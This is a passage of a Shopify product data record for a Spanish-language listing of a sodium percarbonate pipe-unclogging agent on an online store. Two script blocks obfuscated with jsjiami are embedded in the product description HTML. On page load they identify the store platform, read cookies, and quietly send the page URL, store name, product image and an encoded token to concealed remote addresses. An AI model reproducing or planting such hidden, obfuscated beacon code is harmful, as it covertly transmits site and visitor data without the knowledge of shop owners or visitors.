data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eESPECIFICACIÓN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIngredientes Principales:\u003c\/strong\u003e Percarbonato de sodio, agente activo\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eContenido Neto:\u003c\/strong\u003e 260g\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eEl Paquete Incluye:\u003c\/strong\u003e 1 * Potente Agente de Dragado de Tuberías\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTA\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.\u003cbr\u003e\u003cbr\u003eTenga en cuenta la ligera desviación de las medidas debido a la medición manual.\u003cbr\u003e\u003cbr\u003eDebido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg\/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-20T17:37:28+08:00","created_at":"2023-02-20T17:37:28+08:00","vendor":"kilayu","type":"Hogar \u0026 Vida","tags":[],"price":46000,"price_min":46000,"price_max":46000,"available":true,"price_varies":false,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":79999,"compare_at_price_varies":false,"variants":[{"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"],"featured_image":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","options":["Capacidad"],"media":[{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_rat